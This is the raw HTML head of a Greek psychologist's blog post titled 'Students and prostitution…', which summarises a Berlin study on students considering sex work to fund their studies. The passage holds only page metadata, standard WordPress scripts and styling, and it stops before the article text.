

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nikosvamvakaris.gr/%CF%86%CE%BF%CE%B9%CF%84%CE%B7%CF%84%CE%AD%CF%82-%CE%BA%CE%B1%CE%B9-%CF%80%CE%BF%CF%81%CE%BD%CE%B5%CE%AF%CE%B1/
body_size: 21093
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="el" prefix="og: https://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#036272"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Φοιτητές και πορνεία… - Νίκος Βαμβακάρης, Μ.Α. | Ψυχολόγος</title>

		<!-- All in One SEO 4.5.6 - aioseo.com -->
		<meta name="description" content="Ένας στους τρείς φοιτητές Πανεπιστημίου στο Βερολίνο, θα εξέταζε το ενδεχόμενο να εκπορνευτεί, ως μέσο για να χρηματοδοτεί τις σπουδές του, όπως ανέφερε μελέτη του Κέντρου Μελετών της γερμανικής πρωτεύουσας. Το ποσοστό των φοιτητών στο Βερολίνο, πόλη στην οποία η πορνεία είναι νόμιμη, είναι υψηλότερο σε σχέση με το δείγμα των φοιτητών που διερωτήθηκαν στο" />
		<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
		<link rel="canonical" href="https://nikosvamvakaris.gr/%cf%86%ce%bf%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%bf%cf%81%ce%bd%ce%b5%ce%af%ce%b1/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.6" />
		<meta property="og:locale" content="el_GR" />
		<meta property="og:site_name" content="Νίκος Βαμβακάρης, Μ.Α. |  Ψυχολόγος - Συμβουλευτική, Ψυχοθεραπεία, και Προσωπική Ανάπτυξη" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Φοιτητές και πορνεία… - Νίκος Βαμβακάρης, Μ.Α. | Ψυχολόγος" />
		<meta property="og:description" content="Ένας στους τρείς φοιτητές Πανεπιστημίου στο Βερολίνο, θα εξέταζε το ενδεχόμενο να εκπορνευτεί, ως μέσο για να χρηματοδοτεί τις σπουδές του, όπως ανέφερε μελέτη του Κέντρου Μελετών της γερμανικής πρωτεύουσας. Το ποσοστό των φοιτητών στο Βερολίνο, πόλη στην οποία η πορνεία είναι νόμιμη, είναι υψηλότερο σε σχέση με το δείγμα των φοιτητών που διερωτήθηκαν στο" />
		<meta property="og:url" content="https://nikosvamvakaris.gr/%cf%86%ce%bf%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%bf%cf%81%ce%bd%ce%b5%ce%af%ce%b1/" />
		<meta property="article:published_time" content="2020-10-06T14:24:59+00:00" />
		<meta property="article:modified_time" content="2020-10-06T14:25:00+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Φοιτητές και πορνεία… - Νίκος Βαμβακάρης, Μ.Α. | Ψυχολόγος" />
		<meta name="twitter:description" content="Ένας στους τρείς φοιτητές Πανεπιστημίου στο Βερολίνο, θα εξέταζε το ενδεχόμενο να εκπορνευτεί, ως μέσο για να χρηματοδοτεί τις σπουδές του, όπως ανέφερε μελέτη του Κέντρου Μελετών της γερμανικής πρωτεύουσας. Το ποσοστό των φοιτητών στο Βερολίνο, πόλη στην οποία η πορνεία είναι νόμιμη, είναι υψηλότερο σε σχέση με το δείγμα των φοιτητών που διερωτήθηκαν στο" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/nikosvamvakaris.gr\/%cf%86%ce%bf%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%bf%cf%81%ce%bd%ce%b5%ce%af%ce%b1\/#blogposting","name":"\u03a6\u03bf\u03b9\u03c4\u03b7\u03c4\u03ad\u03c2 \u03ba\u03b1\u03b9 \u03c0\u03bf\u03c1\u03bd\u03b5\u03af\u03b1\u2026 - \u039d\u03af\u03ba\u03bf\u03c2 \u0392\u03b1\u03bc\u03b2\u03b1\u03ba\u03ac\u03c1\u03b7\u03c2, \u039c.\u0391. | \u03a8\u03c5\u03c7\u03bf\u03bb\u03cc\u03b3\u03bf\u03c2","headline":"\u03a6\u03bf\u03b9\u03c4\u03b7\u03c4\u03ad\u03c2 \u03ba\u03b1\u03b9 \u03c0\u03bf\u03c1\u03bd\u03b5\u03af\u03b1&#8230;","author":{"@id":"https:\/\/nikosvamvakaris.gr\/author\/nick\/#author"},"publisher":{"@id":"https:\/\/nikosvamvakaris.gr\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/nikosvamvakaris.gr\/wp-content\/uploads\/2020\/10\/\u03a6\u03bf\u03b9\u03c4\u03b7\u03c4\u03ad\u03c2-\u03ba.jpeg","width":400,"height":300},"datePublished":"2020-10-06T17:24:59+03:00","dateModified":"2020-10-06T17:25:00+03:00","inLanguage":"el","mainEntityOfPage":{"@id":"https:\/\/nikosvamvakaris.gr\/%cf%86%ce%bf%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%bf%cf%81%ce%bd%ce%b5%ce%af%ce%b1\/#webpage"},"isPartOf":{"@id":"https:\/\/nikosvamvakaris.gr\/%cf%86%ce%bf%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%bf%cf%81%ce%bd%ce%b5%ce%af%ce%b1\/#webpage"},"articleSection":"\u0388\u03c1\u03c9\u03c4\u03b1\u03c2, \u03a3\u03c7\u03ad\u03c3\u03b5\u03b9\u03c2, sex, \u03b1\u03bb\u03bb\u03b1\u03b3\u03ae, \u03b1\u03bd\u03ac\u03b3\u03ba\u03b5\u03c2, \u03b1\u03bd\u03b1\u03c3\u03c6\u03ac\u03bb\u03b5\u03b9\u03b1, \u03b6\u03b5\u03c5\u03b3\u03ac\u03c1\u03b9, \u03c3\u03b5\u03be, \u03a6\u03bf\u03b9\u03c4\u03b7\u03c4\u03ad\u03c2, \u03c8\u03c5\u03c7\u03bf\u03bb\u03bf\u03b3\u03af\u03b1, \u03a8\u03c5\u03c7\u03bf\u03bb\u03bf\u03b3\u03b9\u03ba\u03bf\u03af \u03c0\u03b1\u03c1\u03ac\u03b3\u03bf\u03bd\u03c4\u03b5\u03c2"},{"@type":"BreadcrumbList","@id":"https:\/\/nikosvamvakaris.gr\/%cf%86%ce%bf%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%bf%cf%81%ce%bd%ce%b5%ce%af%ce%b1\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nikosvamvakaris.gr\/#listItem","position":1,"name":"Home","item":"https:\/\/nikosvamvakaris.gr\/","nextItem":"https:\/\/nikosvamvakaris.gr\/%cf%86%ce%bf%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%bf%cf%81%ce%bd%ce%b5%ce%af%ce%b1\/#listItem"},{"@type":"ListItem","@id":"https:\/\/nikosvamvakaris.gr\/%cf%86%ce%bf%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%bf%cf%81%ce%bd%ce%b5%ce%af%ce%b1\/#listItem","position":2,"name":"\u03a6\u03bf\u03b9\u03c4\u03b7\u03c4\u03ad\u03c2 \u03ba\u03b1\u03b9 \u03c0\u03bf\u03c1\u03bd\u03b5\u03af\u03b1...","previousItem":"https:\/\/nikosvamvakaris.gr\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/nikosvamvakaris.gr\/#organization","name":"\u039d\u03af\u03ba\u03bf\u03c2 \u0392\u03b1\u03bc\u03b2\u03b1\u03ba\u03ac\u03c1\u03b7\u03c2, \u039c.\u0391. | \u00a0\u03a8\u03c5\u03c7\u03bf\u03bb\u03cc\u03b3\u03bf\u03c2","url":"https:\/\/nikosvamvakaris.gr\/"},{"@type":"Person","@id":"https:\/\/nikosvamvakaris.gr\/author\/nick\/#author","url":"https:\/\/nikosvamvakaris.gr\/author\/nick\/","name":"\u039d\u03b9\u03ba\u03cc\u03bb\u03b1\u03bf\u03c2 \u0392\u03b1\u03bc\u03b2\u03b1\u03ba\u03ac\u03c1\u03b7\u03c2","image":{"@type":"ImageObject","@id":"https:\/\/nikosvamvakaris.gr\/%cf%86%ce%bf%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%bf%cf%81%ce%bd%ce%b5%ce%af%ce%b1\/#authorImage","url":"https:\/\/nikosvamvakaris.gr\/wp-content\/uploads\/2020\/10\/unnamed-2-150x150.jpg","width":96,"height":96,"caption":"\u039d\u03b9\u03ba\u03cc\u03bb\u03b1\u03bf\u03c2 \u0392\u03b1\u03bc\u03b2\u03b1\u03ba\u03ac\u03c1\u03b7\u03c2"}},{"@type":"WebPage","@id":"https:\/\/nikosvamvakaris.gr\/%cf%86%ce%bf%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%bf%cf%81%ce%bd%ce%b5%ce%af%ce%b1\/#webpage","url":"https:\/\/nikosvamvakaris.gr\/%cf%86%ce%bf%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%bf%cf%81%ce%bd%ce%b5%ce%af%ce%b1\/","name":"\u03a6\u03bf\u03b9\u03c4\u03b7\u03c4\u03ad\u03c2 \u03ba\u03b1\u03b9 \u03c0\u03bf\u03c1\u03bd\u03b5\u03af\u03b1\u2026 - \u039d\u03af\u03ba\u03bf\u03c2 \u0392\u03b1\u03bc\u03b2\u03b1\u03ba\u03ac\u03c1\u03b7\u03c2, \u039c.\u0391. | \u03a8\u03c5\u03c7\u03bf\u03bb\u03cc\u03b3\u03bf\u03c2","description":"\u0388\u03bd\u03b1\u03c2 \u03c3\u03c4\u03bf\u03c5\u03c2 \u03c4\u03c1\u03b5\u03af\u03c2 \u03c6\u03bf\u03b9\u03c4\u03b7\u03c4\u03ad\u03c2 \u03a0\u03b1\u03bd\u03b5\u03c0\u03b9\u03c3\u03c4\u03b7\u03bc\u03af\u03bf\u03c5 \u03c3\u03c4\u03bf \u0392\u03b5\u03c1\u03bf\u03bb\u03af\u03bd\u03bf, \u03b8\u03b1 \u03b5\u03be\u03ad\u03c4\u03b1\u03b6\u03b5 \u03c4\u03bf \u03b5\u03bd\u03b4\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03bd\u03b1 \u03b5\u03ba\u03c0\u03bf\u03c1\u03bd\u03b5\u03c5\u03c4\u03b5\u03af, \u03c9\u03c2 \u03bc\u03ad\u03c3\u03bf \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c7\u03c1\u03b7\u03bc\u03b1\u03c4\u03bf\u03b4\u03bf\u03c4\u03b5\u03af \u03c4\u03b9\u03c2 \u03c3\u03c0\u03bf\u03c5\u03b4\u03ad\u03c2 \u03c4\u03bf\u03c5, \u03cc\u03c0\u03c9\u03c2 \u03b1\u03bd\u03ad\u03c6\u03b5\u03c1\u03b5 \u03bc\u03b5\u03bb\u03ad\u03c4\u03b7 \u03c4\u03bf\u03c5 \u039a\u03ad\u03bd\u03c4\u03c1\u03bf\u03c5 \u039c\u03b5\u03bb\u03b5\u03c4\u03ce\u03bd \u03c4\u03b7\u03c2 \u03b3\u03b5\u03c1\u03bc\u03b1\u03bd\u03b9\u03ba\u03ae\u03c2 \u03c0\u03c1\u03c9\u03c4\u03b5\u03cd\u03bf\u03c5\u03c3\u03b1\u03c2. \u03a4\u03bf \u03c0\u03bf\u03c3\u03bf\u03c3\u03c4\u03cc \u03c4\u03c9\u03bd \u03c6\u03bf\u03b9\u03c4\u03b7\u03c4\u03ce\u03bd \u03c3\u03c4\u03bf \u0392\u03b5\u03c1\u03bf\u03bb\u03af\u03bd\u03bf, \u03c0\u03cc\u03bb\u03b7 \u03c3\u03c4\u03b7\u03bd \u03bf\u03c0\u03bf\u03af\u03b1 \u03b7 \u03c0\u03bf\u03c1\u03bd\u03b5\u03af\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03bd\u03cc\u03bc\u03b9\u03bc\u03b7, \u03b5\u03af\u03bd\u03b1\u03b9 \u03c5\u03c8\u03b7\u03bb\u03cc\u03c4\u03b5\u03c1\u03bf \u03c3\u03b5 \u03c3\u03c7\u03ad\u03c3\u03b7 \u03bc\u03b5 \u03c4\u03bf \u03b4\u03b5\u03af\u03b3\u03bc\u03b1 \u03c4\u03c9\u03bd \u03c6\u03bf\u03b9\u03c4\u03b7\u03c4\u03ce\u03bd \u03c0\u03bf\u03c5 \u03b4\u03b9\u03b5\u03c1\u03c9\u03c4\u03ae\u03b8\u03b7\u03ba\u03b1\u03bd \u03c3\u03c4\u03bf","inLanguage":"el","isPartOf":{"@id":"https:\/\/nikosvamvakaris.gr\/#website"},"breadcrumb":{"@id":"https:\/\/nikosvamvakaris.gr\/%cf%86%ce%bf%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%bf%cf%81%ce%bd%ce%b5%ce%af%ce%b1\/#breadcrumblist"},"author":{"@id":"https:\/\/nikosvamvakaris.gr\/author\/nick\/#author"},"creator":{"@id":"https:\/\/nikosvamvakaris.gr\/author\/nick\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/nikosvamvakaris.gr\/wp-content\/uploads\/2020\/10\/\u03a6\u03bf\u03b9\u03c4\u03b7\u03c4\u03ad\u03c2-\u03ba.jpeg","@id":"https:\/\/nikosvamvakaris.gr\/%cf%86%ce%bf%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%bf%cf%81%ce%bd%ce%b5%ce%af%ce%b1\/#mainImage","width":400,"height":300},"primaryImageOfPage":{"@id":"https:\/\/nikosvamvakaris.gr\/%cf%86%ce%bf%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%bf%cf%81%ce%bd%ce%b5%ce%af%ce%b1\/#mainImage"},"datePublished":"2020-10-06T17:24:59+03:00","dateModified":"2020-10-06T17:25:00+03:00"},{"@type":"WebSite","@id":"https:\/\/nikosvamvakaris.gr\/#website","url":"https:\/\/nikosvamvakaris.gr\/","name":"\u039d\u03af\u03ba\u03bf\u03c2 \u0392\u03b1\u03bc\u03b2\u03b1\u03ba\u03ac\u03c1\u03b7\u03c2, \u039c.\u0391. | \u00a0\u03a8\u03c5\u03c7\u03bf\u03bb\u03cc\u03b3\u03bf\u03c2","description":"\u03a3\u03c5\u03bc\u03b2\u03bf\u03c5\u03bb\u03b5\u03c5\u03c4\u03b9\u03ba\u03ae, \u03a8\u03c5\u03c7\u03bf\u03b8\u03b5\u03c1\u03b1\u03c0\u03b5\u03af\u03b1, \u03ba\u03b1\u03b9 \u03a0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b9\u03ba\u03ae \u0391\u03bd\u03ac\u03c0\u03c4\u03c5\u03be\u03b7","inLanguage":"el","publisher":{"@id":"https:\/\/nikosvamvakaris.gr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Νίκος Βαμβακάρης, Μ.Α. |  Ψυχολόγος" href="https://nikosvamvakaris.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Νίκος Βαμβακάρης, Μ.Α. |  Ψυχολόγος" href="https://nikosvamvakaris.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Νίκος Βαμβακάρης, Μ.Α. |  Ψυχολόγος &raquo; Φοιτητές και πορνεία&#8230;" href="https://nikosvamvakaris.gr/%cf%86%ce%bf%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%bf%cf%81%ce%bd%ce%b5%ce%af%ce%b1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nikosvamvakaris.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sgr_main-css' href='https://nikosvamvakaris.gr/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1629121565' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nikosvamvakaris.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='convertkit-broadcasts-css' href='https://nikosvamvakaris.gr/wp-content/plugins/convertkit/resources/frontend/css/broadcasts.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-button-css' href='https://nikosvamvakaris.gr/wp-content/plugins/convertkit/resources/frontend/css/button.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-form-css' href='https://nikosvamvakaris.gr/wp-content/plugins/convertkit/resources/frontend/css/form.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-form-builder-field-css' href='https://nikosvamvakaris.gr/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-form-builder-css' href='https://nikosvamvakaris.gr/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=3.1.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #036272;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 